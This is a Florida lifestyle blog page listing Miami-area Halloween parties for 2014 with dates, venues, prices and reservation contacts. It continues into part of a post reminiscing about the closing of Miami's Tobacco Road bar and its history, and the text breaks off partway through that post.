<strong>Link:</strong>&nbsp;<a href="http://www.wantickets.com/Events/167863/Cedric-Gervais-Halloween-Sh-T-Show-STORY/" target="_blank">http://www.wantickets.com/Events/167863/Cedric-Gervais-Halloween-Sh-T-Show-STORY</a><br />
<br />
<strong><span style="color: magenta;">Carnival of Darkness</span></strong><br />
<strong>When: </strong>Oct. 24, 8 p.m. &#8211; Midnight<br />
<strong>Where</strong>: Biltmore Hotel<br />
<strong>Admission: </strong>$50 members, $75 non-members<br />
The Biltmore&#8217;s Country Club Ballroom will transform into a creepy carnival featuring specialty cocktails, festive games and a tarot card reader. DJ Aqua Girl will spin until midnight with prizes awarded to the funniest, most original and creepiest costumes.<br />
<strong>Link:</strong> <a href="http://www.biltmorehotel.com/" target="_blank">www.biltmorehotel.com</a><br />
<br />
<strong><span style="color: magenta;">Vizcaya Halloween Sundowner</span></strong><br />
<strong>When: </strong>Oct. 25, 8 p.m. &#8211; Midnight (VIPs early entrance at 7 p.m.)<br />
<strong>Where: </strong>Vizcaya Museum &amp; Gardens<br />
<strong>Admission:</strong> $140-$160 <a href="https://24967.blackbaudhosting.com/24967/tickets?tab=2&amp;txobjid=ab5b7e59-58b7-48a7-bc65-6ce5d6be8fa7">here</a>. Use promo code vmgsocial for $10 off individual tickets. Discounts available for groups of five or more, please inquire via email to Miriam.Barcia@Vizcaya.org.<br />
Enjoy an unforgettable evening of food, drinks, music, outrageous costumes and a spectacular view of Biscayne Bay, while supporting the preservation and protection of Vizcaya Museum and Gardens.<br />
<strong>Link:</strong> <a href="http://www.miami.com/bit.ly/VizcayaHalloween" target="_blank">bit.ly/VizcayaHalloween&nbsp;</a><br />
<br />
<strong><span style="color: magenta;">Follow the Yellow Brick Road Halloween in Brickell</span></strong><br />
<strong>When:</strong> Oct. 30 &#8211; Nov. 1<br />
<strong>Where: </strong>Segafredo Brickell &amp; Spazio Nightclub<br />
<strong>Admission:</strong> Free. Advanced reservations highly recommended by contacting 305.577.9809 or marketing@verestaurants.com<br />
Enjoy a Wizard of Oz-themed party all weekend long at Segafredo Brickell and next door at Spazio Nightclub. . Famous scenes from the film will be reinterpreted into contemporary décor such as a ruby red slipper chandelier, life-sized scarecrow and floating broomsticks. The whimsical setting will be complemented with the lounge music and creative cocktails. At Spazio, guests will be enveloped by a nightmarish forest complete with flocks of black crows, smoky haze and spooky 14&#8217; towering trees.<br />
<strong>Link:</strong> <a href="http://www.sze-brickell.com/" target="_blank">www.sze-brickell.com</a><br />
<br />
<strong><span style="color: magenta;">Halloween Cocktail &amp; Costume Party</span></strong><br />
<strong>When:</strong> Oct. 31, 4 p.m. - Midnight<br />
<strong>Where:</strong> Toro Toro Miami at InterContinental Downtown<br />
<strong>Admission:</strong> Free<br />
Sip $10 specialty smoky cocktails from mixologist Matt Phillips and dress to impress for the costume contest. Revelers can win dinner prizes to Toro Toro<br />
<strong>Link: </strong><a href="http://www.torotoromiami.com/" target="_blank">www.torotoromiami.com</a><br />
<br />
<strong><span style="color: magenta;">Zombie Lounge presented by So Cool Events</span></strong><br />
<strong>When</strong>: Oct. 16-19, 23-26, 29-31, and Nov. 1, 7:30 p.m. - Midnight<br />
<strong>Where:</strong> Jungle Island<br />
<strong>Admission: </strong>$35<br />
An LCD screen plays horror flicks, while DJ Maximus 3000 rocks the turntable with his signature 80s house mix. Two complimentary drinks are included in admission. Then, head over to E11even Miami, the official after-party event sponsor.<br />
<strong>Link:</strong> <a href="http://www.terrorinthejungle.com/" target="_blank">www.terrorinthejungle.com</a><br />
<br />
<strong><span style="color: magenta;">Jungle hosted by Roberto Cavalli</span></strong><br />
<strong>When:</strong> Oct. 31, 9 p.m.<br />
<strong>Where:</strong> Cavalli Miami<br />
<strong>Admission:</strong> $30 ladies, $50 gentlemen, with dinner $125 at info@cavallimiami.com or +1 305 695 4191, table reservations from $750 for six people at lugini@cavallimiami.com<br />
Hosted by Roberto Cavalli, guests will be transported to a kingdom sprawling from the main dining room to the upstairs lounge. Attendees are encouraged to explore their hunter and prey instincts as they travel through the alternate universe with ferocious lustful beasts handling exotic live serpents and body-painted beauties handing out Cavalli bags filled with sweet treats. Cavalli will offer a palatial feast downstairs and an open format soundtrack by DJ Michelle Pooch.<br />
<strong>Link: </strong><a href="http://miami.cavalliclub.com/" target="_blank">http://miami.cavalliclub.com</a><br />
<br />
<strong><span style="color: magenta;">Zombie Bash</span></strong><br />
<strong>When: </strong>Oct. 31, 8 &#8211; 11 p.m.<br />
<strong>Where:</strong> Brimstone Woodfire Grill at the Shops at Pembroke Gardens<br />
<strong>Admission: </strong>Free<br />
Ms. Apocalypse will MC the costume contest with prizes to dine at Brimstone Woodfire Grill. Cocktails on special by Jagermeister Spice and DJ Bryan Gonzalez on the turntables to keep the party going.<br />
<strong>Link:</strong><a href="http://%20www.brimstonewoodfiregrill.com/" target="_blank"> www.brimstonewoodfiregrill.com</a><br />
<br />
<strong><span style="color: magenta;">Rocky Horror Picture Show Dive-in Movie</span></strong><br />
<strong>When: </strong>Oct. 26, 8:30 p.m.<br />
<strong>Where:</strong> The Standard Spa Miami Beach<br />
<strong>Admission:</strong> Free to members and non-members. RSVP required at membership@standardhotels.com<br />
Poolside screening of cult classic Rocky Horror Picture Show, costume contest, and welcome Peronis.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.standardhotels.com/" target="_blank">www.standardhotels.com</a><br />
<br />
<strong><span style="color: magenta;">Feast of the Imaginarium</span>&nbsp;</strong><br />
<strong>When:</strong> Oct. 29, 7 p.m.<br />
<strong>Where:</strong> Baoli Miami<br />
<strong>Admission:</strong> from $65 at <a href="http://www.baolimiami.com/imaginarium/" target="_blank">http://www.baolimiami.com/imaginarium</a>. Dinner reservations at 305-674-8822.<br />
Experience a night of delirium in the world of Salvador Dali as Wednesday night&#8217;s &#8220;My Boyfriend is Out of Town&#8221; party transforms into &#8220;Feast of the Imaginarium.&#8221; Inspired by Paris&#8217; infamous high society &#8220;Diner de Tetes Surrealiste,&#8221; guests will be surrounded by body-painted contortionists, stilt performers and more. Strict dress code enforced. Ladies must dress (or undress) to complement their fantastical surroundings. Men must dress in black tie with surrealist headdress.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.baolimiami.com/imaginarium/" target="_blank">http://www.baolimiami.com/imaginarium</a><br />
<br />
<strong><span style="color: magenta;">Monsters in the Moonlight</span></strong><br />
<strong>When: </strong>Oct. 31, 7 p.m. - Midnight<br />
<strong>Where: </strong>Pinecrest Gardens<br />
<strong>Admission:</strong> $75 advance, $100 at the door at 305-669-6990<br />
Enjoy a haunted tour of the lower gardens&#8217; footpaths in costume. Guests will be treated to dancing, cocktails and gourmet monster bites in the meadow. At 10 p.m. The Rocky Horror Picture Show will be screened at the Banyan Bowl, emceed by Tiffany Fantasia.<br />
<strong>Link: </strong><a href="http://www.pinecrestgardens.org/" target="_blank">www.pinecrestgardens.org</a><br />
<br />
<strong><span style="color: magenta;">Masquerade Wine Tasting&nbsp;</span></strong><br />
<strong>When:</strong> Oct. 29, 6 &#8211; 8 p.m.<br />
<strong>Where:</strong> La Cave d&#8217;Azur<br />
<strong>Admission: </strong>$10<br />
Don your masquerade mask and sample five wines selected by the sommelier, as well as passed hors devours. Stick around for Villa Azur happy hour until 9:30 p.m. where a free Halloween Masquerade cocktail is available upon request.<br />
<strong>Link:</strong> <a href="http://www.villaazurmiami.com/" target="_blank">www.villaazurmiami.com</a><br />
<br />
<strong><span style="color: magenta;">Haunted Halloween Dinner Party</span></strong><br />
<strong>When:</strong> Oct. 30, 6:30 p.m.<br />
<strong>Where: </strong>Villa Azur<br />
<strong>Admission:</strong> Dinner reservations at &nbsp;305-763-8688<br />
Villa Azur will be invaded by ghosts and ghouls for the Halloween edition of their popular Thursday night dinner party hosted by Michael Martin and Jean Philippe Bernard. Stephan M will be providing spooky tunes that are sure to shake the Haunted Villa while revelers dance the night away and indulge in Chef Erwin Mallet's Italian-inspired French cuisine. Enjoy live performances by Zhantra dancers and a saxophonist throughout the evening.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.villaazurmiami.com/" target="_blank">www.villaazurmiami.com</a><br />
<br />
<strong><span style="color: magenta;">Japanime Party</span></strong><br />
<strong>When:</strong> Oct. 31, 6 p.m. &#8211; 3 a.m.<br />
Where: SushiSamba Miami Beach<br />
<strong>Admission:</strong> Free<br />
Get a front row view of Lincoln Road&#8217;s Halloween Parade and groove to the beats of DJ Patrick M. Expect Harajuku-themed décor, taiko drummers, dancers and Geishas adding to the playful, funky ambiance. Wear your most extravagant getup and enjoy smoked pumpkin caipirnhas on special.<br />
<strong>Link: </strong><a href="http://www.sushisamba.com/" target="_blank">sushisamba.com</a><br />
<br />
<strong><span style="color: magenta;">Freaky Tiki&nbsp;</span></strong><br />
<strong>When: </strong>Oct. 26, 3 p.m.<br />
<strong>Where:</strong> The Broken Shaker at The Freehand Miami<br />
<strong>Admission:</strong> Free<br />
Kick your Halloween week off with a freaky Hawaiian luau at Broken Shaker&#8217;s back patio. Enjoy BBQ, Halloween-inspired cocktails (including complimentary Don Q rum tiki cocktails) and live performances by DJ Haitian Hillbilly, hula dancers and a fire show.<br />
<strong>Link:</strong>&nbsp;<a href="http://thefreehand.com/events-activities/1577247812503100/" target="_blank">thefreehand.com/events-activities/1577247812503100/</a><br />
<br />
<strong><span style="color: magenta;">Miami Halloween Yacht Party</span></strong><br />
<strong>When: </strong>Oct. 31, 11:30 p.m. &#8211; 4 a.m.<br />
<strong>Where: </strong>South Beach Lady at Bayfront Park, Miami<br />
<strong>Admission:</strong> General Admission: Sold Out. Table Service from $1,500 at <a href="http://www.eventbrite.com/e/miami-halloween-yacht-party-2014-tickets-12221632231">www.eventbrite.com</a>&nbsp;or email miaminiceweekend@gmail.com<br />
Step aboard the 125&#8217; luxury yacht South Beach Lady for a sexy Halloween party featuring four levels, VIP areas and beats by DJ Snap and DJ Prince. Costumes are mandatory, so dress to impress.<br />
<strong>Link:</strong> &nbsp;<a href="http://www.eventbrite.com/e/miami-halloween-yacht-party-2014-tickets-12221632231">www.eventbrite.com</a><br />
<br />
<strong><span style="color: magenta;">All Gold Everything Halloween Party</span></strong><br />
<strong>When:</strong> Oct. 31, 9 p.m. &#8211; 5 a.m.<br />
<strong>Where:</strong> Delano Beach Club &amp; FDR<br />
<strong>Admission: </strong>Doorman&#8217;s discretion. For table reservations, call 305.924.4071 or email FDRVIP@LIGHTMIA.COM<br />
Kick off All Hallows' Eve at Delano Beach Club, where revelers will enjoy an eclectic mix of House, Deep House, R&amp;B, and Hip Hop from DJ Tito for the All Gold Everything poolside party and two-part horror show. Dance the night away while fire dancers turn up the heat on the dance floor and illuminate the stage for a live art display. Next, head to the haunted house at FDR at Delano where the party will continue hosted by Miami Models and Miroir Club. Come dressed to impress for the costume contest at FDR for a chance to win a grand prize.<br />
<strong>Link:&nbsp;</strong><a href="https://www.morganshotelgroup.com/delano" target="_blank">www.morganshotelgroup.com/delano</a><br />
<br />
<strong><span style="color: magenta;">Howl O Ween Pawty</span></strong><br />
<strong>When: </strong>Oct. 29, 6 &#8211; 8 p.m.<br />
<strong>Where:</strong> Rocco&#8217;s Tacos Palm Beach Gardens<br />
<strong>Admission: </strong>$20 donation &nbsp;to Genius Assistance Dogs, <a href="http://www.genesisassistancedogs.org/" target="_blank">www.genesisassistancedogs.org</a><br />
Pet and owner costume contests, raffle prizes worth up to $400, a complimentary drink and small bites.<br />
<strong>Link: </strong><a href="http://www.roccostacos.com/" target="_blank">www.RoccosTacos.com</a><br />
<br />
<strong><span style="color: magenta;">The Haunted Hotel</span></strong><br />
When: Oct. 31, 9 p.m.<br />
<strong>Where: </strong>Whiskey Blue and Living Room at W Fort Lauderdale<br />
<strong>Admission: </strong>$15 pre-sale at <a href="http://fllnightlife.com/" target="_blank">fllnightlife.com</a>. For table reservations, call 954-414-8300 or email kdauss@gerberbars.com<br />
Don your sexiest or scariest Halloween costume and dance to the beats of DJ Richie Rich and Mark Gallo between these two venues at W Fort Lauderdale. Costume contest with prizes.<br />
<strong>Link:</strong> <a href="http://www.wfortlauderdalehotel.com/whiskey-blue">www.wfortlauderdalehotel.com/whiskey-blue</a><br />
<br />
<strong><span style="color: magenta;">HELLEVEN</span></strong><br />
<strong>When:</strong> Oct. 31 &amp; Nov. 1, 10 p.m.<br />
<strong>Where:</strong> E11EVEN<br />
<strong>Admission:</strong> Oct. 31: Men $60, Ladies $40; Nov. 1: Men $50, Ladies $30 at&nbsp;<a href="http://www.11miami.com/" target="_blank">www.11miami.com</a>&nbsp;or call 305.829.2911. VIP tables also available.<br />
The weekend kicks off on Friday, October 31 with a special performance by Lil' Jon at this 24/7 day and night showclub. On Saturday, November 1, E11EVEN will feature an appearance by Borgeous, the Miami born music producer and DJ. he 20,000-square-foot day and nightclub will be transformed into a Halloween funhouse complete with aerialists, contortionists, specialty acts and interactive characters.<br />
<strong>Link:</strong> <a href="http://www.11miami.com/" target="_blank">www.11miami.com</a><br />
<br />
<strong><span style="color: magenta;">Little Lighthouse Foundation&#8217;s 5th annual Nightmare on the Beach</span></strong><br />
<strong>When:</strong> Oct. 31, 8 p.m. &#8211; 1 a.m.<br />
<strong>Where: </strong>Lummus Park, Miami Beach, 9th &amp; Ocean on the beach<br />
<strong>Admission:</strong> $150 (plus service fee), price will increase closer to date at <a href="http://www.nightmareonthebeach.com/" target="_blank">www.nightmareonthebeach.com</a>. VIP tables for 8 start at $3,600, call 201-264-6356<br />
The Little Lighthouse Foundation (a non-profit that supports children and their families who struggle with educational, financial and medical hardships) will transform the beach into a unique outdoor nightclub experience with multiple Halloween-themed pavilions and tents, including Dos Equis Most Interesting Lounge in the World, a life-sized Space Invaders game and Patron&#8217;s new Incendio line of tequila with a futuristic photo booth. Catered food and music by Lee Kalt will also be on tap. Mention Nightmare on the Beach or Little Lighthouse Foundation at Ricky&#8217;s Halloween Superstore in Miami Beach or Coral Gablesfor 10% off Halloween costumes.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.nightmareonthebeach.com/" target="_blank">www.nightmareonthebeach.com</a><br />
<br />
<strong><span style="color: magenta;">Dia de los Muertos Celebration</span></strong><br />
<strong>When: </strong>Nov. 1, 7 &#8211; 10 p.m.<br />
<strong>Where:</strong> Cantina Beach at The Ritz-Carlton, Key Biscyane<br />
<strong>Admission: </strong>Free, no reservation required<br />
For their Day of the Dead party, the oceanfront Cantina Beach Mexican restaurant will feature festive dancers and beats from the resident DJ. Enjoy complimentary bites and tequila tastings, as well as specially priced margaritas and tacos al pastor. The regular dinner menu is alsa available.<br />
<strong>Link:</strong> <a href="http://www.ritzcarlton.com/keybiscayne" target="_blank">www.ritzcarlton.com/keybiscayne</a><br />
<br />
<strong><span style="color: magenta;">Dia de los Muertos Fiesta </span></strong><br />
<strong>When:</strong> Nov. 1, 7 &#8211; 10 p.m.<br />
<strong>Where: </strong>The Ritz-Carlton, Fort Lauderdale<br />
<strong>Admission: </strong>Free, no reservation required<br />
Don your costume and head to the seventh floor pool terrace for a party with vibrant performers, DJs spinning, Mexican-inspired bites and specially priced cocktails.<br />
<strong>Link:</strong> <a href="http://www.ritzcarlton.com/fortlauderdale" target="_blank">www.ritzcarlton.com/fortlauderdale</a><br />
<br />
<strong><span style="color: magenta;">Monster Masquerade </span></strong><br />
<strong>When:</strong> Oct. 17, 8 p.m. - Midnight<br />
<strong>Where: </strong>Zoo Miami<br />
<strong>Admission:</strong> $65 at <a href="http://www.zoomiami.org/" target="_blank">www.zoomiami.org</a><br />
Premium cocktails sponsored by Bacardi, a spooky moonlit stroll, savory treats, music, dancing and entry to Dr. Wilde&#8217;s Creepy House are just a few highlights of this Zoo Miami party. Best Costume awards will be doled out at the end of the night. Ticket price goes towards the Zoological Society of Florida. 21+.<br />
<strong>Link:</strong>&nbsp;<a href="http://www.zoomiami.org/" target="_blank">www.zoomiami.org</a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7898198386821994607","Halloween Parties in Miami ","https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html","Tuesday, October 28, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Halloween?max-results=6' rel='tag'>Halloween</a> ,<a href='https://www.myfabulousflorida.com/search/label/Halloween%20Miami?max-results=6' rel='tag'>Halloween Miami</a> ,<a href='https://www.myfabulousflorida.com/search/label/Halloween%20parties%20in%20Miami?max-results=6' rel='tag'>Halloween parties in Miami</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html&title=Halloween Parties in Miami ' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIxtN4Av8EVj8zkepqIaP6iJ2w8q4rXIXa3Br-ZxKaGMS9ApLp7QwHp4RTXtHKORqcoBY_xEHT0M0WiNcmDIKVCpgokB6D4bd5_5TebhAlaFvET0aMNXnGW-OwpARHOj3fCbX5WIh5ncQI/s1600/Sexy-halloween-parties.jpg&description=Halloween Parties in Miami ' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Miami%20bars?max-results=12' rel='tag nofollow'>Miami bars</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html'>Tobacco Road a Sentimental Farewell to a Landmark Bar</a>
</h2>
<span class='date'>Monday, October 27, 2014</span>
</div>
<div id='summary5613265265273428909' style='display:none;'>
by <em>Christine Michaels
</em>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH5s58pQRW4LunS9uFqWjmUroT7Iof4VBaBN7dhLnwRHGYEuND9CsS4v5X3yf9WjSe30HYNrPnQVbwixKJNTuzFMJigMPTsUZ1AsvTmaLPFsXjdrqrszZSFtY8cxZNrPUlU6pnT2wHyG5i/s1600/Building-+Tobacco+Road++undated.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH5s58pQRW4LunS9uFqWjmUroT7Iof4VBaBN7dhLnwRHGYEuND9CsS4v5X3yf9WjSe30HYNrPnQVbwixKJNTuzFMJigMPTsUZ1AsvTmaLPFsXjdrqrszZSFtY8cxZNrPUlU6pnT2wHyG5i/s1600/Building-+Tobacco+Road++undated.jpg" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Front of Tobacco Road, in 2008 </span><br />
<span style="color: black;">(The highrise in the background is my condo building being built.</span><br />
<span style="color: black;">The Miami River separates my condo from Tobacco Road)</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">Saturday night, October 25, 2014 was the LAST NIGHT and farewell celebration to a landmark&nbsp;and legendary&nbsp;bar--TOBACCO ROAD.&nbsp;&nbsp;If&nbsp;scenes from Miami Vice of seedy joints, criminal elements and dangerous liaisons come to mind,&nbsp;then&nbsp;you guessed right.&nbsp; Tobacco Road was&nbsp;action packed drama and more. </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Tragically, this 99 year-old building in downtown Miami is the "rough rock in the way of the diamond buildup". It&nbsp;was purchased for $12.5 million and set for demolition in coming weeks. It remains the only existing building&nbsp;amidst glitzy 40+ story high-rise development.</span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigMH3aw0S-PnF9W3xTNe2D_Rd1qk8nvRjugJluLG8tYHsoLpcr2Mw5QXygDjYvr8FKRo8-wYUjXqauCPu5jSfLAc7X11Q-8ZkLGsVU-ZsY_zC0hQA8na5EyBGbGSeiOfeAxReXNHtpBEE9/s1600/Christine+standing+in+front+of+Tobacco+Road+CROPPED.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigMH3aw0S-PnF9W3xTNe2D_Rd1qk8nvRjugJluLG8tYHsoLpcr2Mw5QXygDjYvr8FKRo8-wYUjXqauCPu5jSfLAc7X11Q-8ZkLGsVU-ZsY_zC0hQA8na5EyBGbGSeiOfeAxReXNHtpBEE9/s1600/Christine+standing+in+front+of+Tobacco+Road+CROPPED.jpg" width="318" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Christine Michaels in front of Tobacco Road --Final Night</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">Tobacco Road, a place where the gritty&nbsp;front painted in a sickly green color,&nbsp;and&nbsp;the&nbsp;mysterious&nbsp;black silhouette&nbsp;of "Dr. FeelGood"&nbsp;&nbsp;eerily led you inside. Beyond the entrance you were stripped of title, profession, income bracket, celebrity status, etc., and joined a&nbsp;unified world of blues and beer. </span><br />
<span style="color: #444444;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhqVGe5S-JXtYjFVfoJgIu2Sa0LhR4bksI2rgD1By_i0j9wswV1a58O-uHNON1Jf_FtKtvDZkpyqZQsdNAMMymJPtN-4OyKUS-wPwPRzcSQHLdhCICnhTYhg6K1j31dd6vVEwmXRDL5bbi/s1600/Neon+lights+Tobacco+Road-+CROPPED.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhqVGe5S-JXtYjFVfoJgIu2Sa0LhR4bksI2rgD1By_i0j9wswV1a58O-uHNON1Jf_FtKtvDZkpyqZQsdNAMMymJPtN-4OyKUS-wPwPRzcSQHLdhCICnhTYhg6K1j31dd6vVEwmXRDL5bbi/s1600/Neon+lights+Tobacco+Road-+CROPPED.jpg" width="400" /></a></div>
<br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Yes it's true. One overzealous doorman, clearly not a celebrity sycophant, demanded that Cindy Crawford retrieve her ID from&nbsp;the&nbsp;limousine. She did. </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Tobacco Road--where&nbsp;vagrants, cops, and lawyers, comingled in a convivial atmosphere of&nbsp;jazz blues&nbsp;interlaced with sweat, beer, and humidity. The bar welcomed and adulated retired and forgotten musicians and bands often relegated to steak houses.&nbsp; Tobacco Road reignited their spirit, name and career by attracting a new audience. However it was the intimacy, the close proximity of the audience to the musicians where one could see the sweat roll down their face, that chiseled a reputation for a memorable experience. </span><br />
<span style="color: #444444;"></span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwRDccU5I4jbVMWgslRGVB7WbdGD48rhAFPcIzC8pRgEzIUs72QsayfLzkKoK621gSWBSafS2mU6FndczenZFq6Lc9BzO-eHU33_GfQ5iMRyzmakv_aekIhM0pWdCc8IGtR1bPYr-m0TfY/s1600/Band+playing+upstairs+Tobacco+Road+CROPPED.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwRDccU5I4jbVMWgslRGVB7WbdGD48rhAFPcIzC8pRgEzIUs72QsayfLzkKoK621gSWBSafS2mU6FndczenZFq6Lc9BzO-eHU33_GfQ5iMRyzmakv_aekIhM0pWdCc8IGtR1bPYr-m0TfY/s1600/Band+playing+upstairs+Tobacco+Road+CROPPED.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Live Band plays upstairs</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">As a historical tour guide,&nbsp;and long-time Miami resident, Tobacco&nbsp;Road holds sentimental value for me.&nbsp;Sadly though the city lore that&nbsp;Tobacco Road is Miami's first bar dating back to 1912 is fabricated!&nbsp; The bar we know as Tobacco Road started in 1970 by an ex-cop, Neil Katzman, fitting for an area overtaken not by nearby&nbsp;ocean waves but crime waves until the&nbsp;late 1980s.&nbsp; Miami was&nbsp;covered in white powder in the 80s&nbsp; and I'm not referring to beach sand. (see documentary Cocaine Cowboys).</span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">The name "Tobacco Road" was&nbsp;revived from a previous life in the 1940s.&nbsp;&nbsp;&nbsp;So while the&nbsp;bar we know and love is younger than many of its patrons including myself, the building does date back to 1915. However its origins were more commonplace.&nbsp; The two-story Miami Dade pine building started as a home and then a bakery. As the building aged with the time, there's little doubt it&nbsp;was complicit&nbsp;in the festivities of the Prohibition era. An illegal speakeasy operated upstairs and shelving behind a door held a hidden compartment for liquor bottles. </span><br />
<span style="color: #444444;"></span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0cj_H20fIwrhq8G6HlFJJBzjz_4XIbHq20Tpm-sVLTK02HPD-h1TnSavA5K0z4c3qdwETAnL_W1uFDrnEZoPuJ_Uao-G5oeI4Ic1duUZNush5BFiJ9vbWcjT3Y9XDjC1c0PmYQkkh36on/s1600/Tobacco+Road+pink+CROPPED-.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="295" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0cj_H20fIwrhq8G6HlFJJBzjz_4XIbHq20Tpm-sVLTK02HPD-h1TnSavA5K0z4c3qdwETAnL_W1uFDrnEZoPuJ_Uao-G5oeI4Ic1duUZNush5BFiJ9vbWcjT3Y9XDjC1c0PmYQkkh36on/s1600/Tobacco+Road+pink+CROPPED-.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">I remember when the building was painted PINK! </span><br />
<span style="color: black;">This was not long ago, around 2009.</span><br />
<span style="color: black;">In keeping with the historical&nbsp;crime theme of the area, </span><br />
<span style="color: black;">the name of the frame shop next door is</span><br />
<span style="color: black;">"Ive Been Framed"</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">It was later that a masonry façade and infamous green color were added to coincide with the gritty, outer-edge of the&nbsp;neighborhood where people dared to&nbsp;venture at day or night. </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">With local courthouses nearby, in April 1992, it was in the windowless, cramped upstairs of Tobacco Road where US prosecutors and feds closeted themselves in celebration of the winning conviction of deposed Panamanian dictator Manuel Noriega on drug and racketeering charges. This was nothing new. Tobacco Road was their usual Friday night drinking haunt.&nbsp; That same night the dive&nbsp;bar received a rare honor--a phone call from the White House of President George H. W. Bush, congratulating the winning team. </span><br />
<span style="color: #444444;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtzU3_gs789iT7BGiPMildlykCl19GsDiQ32rF8o4o2HUaw7V5f0B74i3IPwNZ40PAHBhVyc-nuYA0my9ruxhyrWLE2G3LjrABPyF9C1ipf2wupaTVh1BuIMgTupqwhG5I-Gl7m2oJi4VM/s1600/Newsweek+Noriega.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="257" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtzU3_gs789iT7BGiPMildlykCl19GsDiQ32rF8o4o2HUaw7V5f0B74i3IPwNZ40PAHBhVyc-nuYA0my9ruxhyrWLE2G3LjrABPyF9C1ipf2wupaTVh1BuIMgTupqwhG5I-Gl7m2oJi4VM/s1600/Newsweek+Noriega.png" width="400" /></a></div>
<br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">In the past few years,&nbsp;&nbsp;Tobacco was not just a drinking joint but known for best bar-turned lunch&nbsp;food.&nbsp;Employees from&nbsp;neighboring corporate offices walked in suit and tie for lunch on daily basis. &nbsp;I devoured many burgers and buffalo wings, a rarity for me. But this was the place to indulge in succulent meats and fries and oh so good.</span><br />
<span style="color: #444444;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
